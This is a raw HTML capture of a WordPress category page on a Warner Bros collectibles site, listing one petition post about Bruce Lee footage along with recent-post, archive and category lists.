

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarewarnerbros.com/category/petition/
body_size: 11437
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html lang="en-US">

	<head profile="https://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>petition | Rare Warner Bros</title>
				
				 
		<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; Feed" href="https://rarewarnerbros.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; Comments Feed" href="https://rarewarnerbros.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; petition Category Feed" href="https://rarewarnerbros.com/category/petition/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rarewarnerbros.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='radcliffe_googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C600%2C700%2C700italic%2C800%7CCrimson+Text%3A400%2C400italic%2C700%2C700italic%7CAbril+Fatface%3A400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='radcliffe_style-css'  href='https:///rarewarnerbros.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rarewarnerbros.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rarewarnerbros.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           
	           	           	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <script async type="text/javascript" src="/sorocon.js"></script>
<script type="text/javascript" src="/jafi.js"></script>
	
	</head>
	
	<body class="archive category category-petition category-501 no-featured-image">
	
		<div class="header-search-block section light-padding hidden">
		
			<div class="section-inner">
			
				<form method="get" action="https://rarewarnerbros.com/">
					<input type="search" placeholder="Type and press enter" name="s" id="s" /> 
				</form>
			
			</div>
		
		</div>
	
		<div class="header section light-padding">
		
			<div class="header-inner section-inner">
			
							
					<h1 class="blog-title">
						<a href="https://rarewarnerbros.com" title="Rare Warner Bros &mdash; " rel="home">Rare Warner Bros</a>
					</h1>
					
								
				<div class="nav-toggle">
				
					<p>Menu</p>
				
					<div class="bars">
					
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
						
						<div class="clear"></div>
					
					</div>
				
				</div>
		
				<ul class="main-menu fright">
					
					<li class="page_item page-item-6"><a href="https://rarewarnerbros.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarewarnerbros.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rarewarnerbros.com/terms-of-use/">Terms of Use</a></li>
					
					<li class="search-toggle-menu-item"><a href="#" class="search-toggle" title="Show the search field"></a></li>
						
				 </ul>
				
				<div class="clear"></div>
			
			</div> <!-- /header -->
			
		</div> <!-- /header.section -->
		
		<div class="mobile-menu-container hidden">
		
			<ul class="mobile-menu">
					
					<li class="page_item page-item-6"><a href="https://rarewarnerbros.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarewarnerbros.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rarewarnerbros.com/terms-of-use/">Terms of Use</a></li>
					
			 </ul>
			 
			 <form method="get" class="mobile-search-form" action="https://rarewarnerbros.com/">
					<input type="search" placeholder="Search form" name="s" id="s" /> 
					<input type="submit" value="Search" class="search-button">
				</form>
			 
		</div> <!-- /mobile-menu-container -->
<div class="content">
			
		<div class="posts">
		
			<div class="page-title section light-padding">
			
				<div class="section-inner">
	
					<h4>						Category: petition										
					</h4>
					
									
				</div> <!-- /section-inner -->
				
			</div> <!-- /page-title -->
			
			<div class="clear"></div>
	
					
							
								
					<div id="post-217" class="post-217 post type-post status-publish format-standard hentry category-petition tag-archives tag-bros tag-bruce tag-footage tag-petition tag-rare tag-warner no-featured-image">
			
							
<a href="https://rarewarnerbros.com/2018/09/01/petition-for-bruce-lee-rare-footage-in-warner-bros-archives/" title="Petition For Bruce Lee Rare Footage In Warner Bros Archives" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		September 1, 2018		
		 
		
				
	</div>
	
    <h2 class="post-title">Petition For Bruce Lee Rare Footage In Warner Bros Archives</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
											
		</div> <!-- /posts -->
					
						
	
</div> <!-- /content -->


	<div class="footer section medium-padding bg-graphite">
			
		<div class="section-inner row">
		
						
				<div class="column column-1 one-third">
				
					<div class="widgets">
			
						<div class="widget widget_search"><div class="widget-content"><form method="get" class="search-form" action="https://rarewarnerbros.com/">
	<input type="search" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search" class="search-button">
</form></div><div class="clear"></div></div>		<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/31/beetlejuice-warner-bros-studio-tour-hollywood-exclusive-fleece-jacket-small-rare/">Beetlejuice Warner Bros Studio Tour Hollywood Exclusive Fleece Jacket Small Rare</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/30/rare-kadet-k-9-20-statue-warner-brothers-store-display/">RARE Kadet K-9 20 Statue Warner Brothers Store Display</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/30/tom-and-jerry-mega-compilation-vol-18-warner-classics/">Tom And Jerry Mega Compilation Vol 18 Warner Classics</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/29/rare-batman-1939-comics-cover-1-warner-brothers-wb-3d-sculpture-58-of-250/">RARE BATMAN 1939 COMICS COVER #1 WARNER BROTHERS WB 3D SCULPTURE 58 of 250</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/29/rare-glass-taz-figure-looney-tunes-warner-bros-demons-and-wonders/">RARE Glass Taz Figure Looney Tunes Warner Bros Demons and Wonders</a>
						</li>
				</ul>
		</div><div class="clear"></div></div><div class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://rarewarnerbros.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rarewarnerbros.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/03/'>March 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/02/'>February 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/01/'>January 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2019/12/'>December 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/11/'>November 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/08/'>August 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/07/'>July 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/06/'>June 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/05/'>May 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/04/'>April 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/03/'>March 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/02/'>February 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/01/'>January 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2018/12/'>December 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/11/'>November 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/10/'>October 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/09/'>September 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/08/'>August 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/07/'>July 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/06/'>June 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/05/'>May 2018</a></li>
		</ul>
</div><div class="clear"></div></div><div class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2980"><a href="https://rarewarnerbros.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://rarewarnerbros.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://rarewarnerbros.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://rarewarnerbros.com/category/1966-1971/" >1966-1971</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://rarewarnerbros.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://rarewarnerbros.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rarewarnerbros.com/category/1989batman/" >1989batman</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rarewarnerbros.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://rarewarnerbros.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://rarewarnerbros.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://rarewarnerbros.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://rarewarnerbros.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://rarewarnerbros.com/category/a-ha/" >a-ha</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://rarewarnerbros.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://rarewarnerbros.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://rarewarnerbros.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://rarewarnerbros.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://rarewarnerbros.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://rarewarnerbros.com/category/ahna/" >ahna</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://rarewarnerbros.com/category/alastor/" >alastor</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://rarewarnerbros.com/category/albus/" >albus</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://rarewarnerbros.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rarewarnerbros.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://rarewarnerbros.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://rarewarnerbros.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://rarewarnerbros.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rarewarnerbros.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://rarewarnerbros.com/category/amblin/" >amblin</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://rarewarnerbros.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://rarewarnerbros.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://rarewarnerbros.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rarewarnerbros.com/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://rarewarnerbros.com/category/animaniacsbologna/" >animaniacs&#039;bologna</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://rarewarnerbros.com/category/animanics/" >animanics</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://rarewarnerbros.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://rarewarnerbros.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://rarewarnerbros.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://rarewarnerbros.com/category/apollas/" >apollas</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://rarewarnerbros.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rarewarnerbros.com/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://rarewarnerbros.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://rarewarnerbros.com/category/archived/" >archived</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://rarewarnerbros.com/category/armitron/" >armitron</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rarewarnerbros.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rarewarnerbros.com/category/articulated/" >articulated</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://rarewarnerbros.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://rarewarnerbros.com/category/auldey/" >auldey</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rarewarnerbros.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://rarewarnerbros.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://rarewarnerbros.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://rarewarnerbros.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://rarewarnerbros.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://rarewarnerbros.com/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rarewarnerbros.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://rarewarnerbros.com/category/babylon/" >babylon</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rarewarnerbros.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://rarewarnerbros.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://rarewarnerbros.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://rarewarnerbros.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://rarewarnerbros.com/category/barnabas/" >barnabas</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rarewarnerbros.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://rarewarnerbros.com/category/batmania/" >batmania</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://rarewarnerbros.com/category/batmobile/" >batmobile</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://rarewarnerbros.com/category/beaky/" >beaky</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://rarewarnerbros.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://rarewarnerbros.com/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rarewarnerbros.com/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://rarewarnerbros.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://rarewarnerbros.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://rarewarnerbros.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://rarewarnerbros.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rarewarnerbros.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://rarewarnerbros.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rarewarnerbros.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://rarewarnerbros.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://rarewarnerbros.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://rarewarnerbros.com/category/bloodsport/" >bloodsport</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://rarewarnerbros.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rarewarnerbros.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://rarewarnerbros.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://rarewarnerbros.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://rarewarnerbros.com/category/bonniwell/" >bonniwell</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rarewarnerbros.com/category/bootsy/" >bootsy</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://rarewarnerbros.com/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://rarewarnerbros.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://rarewarnerbros.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://rarewarnerbros.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rarewarnerbros.com/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://rarewarnerbros.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://rarewarnerbros.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rarewarnerbros.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://rarewarnerbros.com/category/bugsby/" >bugsby</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://rarewarnerbros.com/category/bulletboys/" >bulletboys</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://rarewarnerbros.com/category/bully/" >bully</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://rarewarnerbros.com/category/burtons/" >burtons</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rarewarnerbros.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://rarewarnerbros.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://rarewarnerbros.com/category/cancelled/" >cancelled</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://rarewarnerbros.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://rarewarnerbros.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://rarewarnerbros.com/category/carly/" >carly</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://rarewarnerbros.com/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rarewarnerbros.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://rarewarnerbros.com/category/cartoonnetwork/" >cartoonnetwork</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://rarewarnerbros.com/category/cartoons/" >cartoons</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://rarewarnerbros.com/category/cary/" >cary</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://rarewarnerbros.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://rarewarnerbros.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://rarewarnerbros.com/category/castles/" >castles</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://rarewarnerbros.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://rarewarnerbros.com/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://rarewarnerbros.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://rarewarnerbros.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://rarewarnerbros.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://rarewarnerbros.com/category/chaka/" >chaka</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://rarewarnerbros.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rarewarnerbros.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rarewarnerbros.com/category/cheese/" >cheese</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://rarewarnerbros.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://rarewarnerbros.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://rarewarnerbros.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://rarewarnerbros.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://rarewarnerbros.com/category/chili/" >chili</a>
</li>
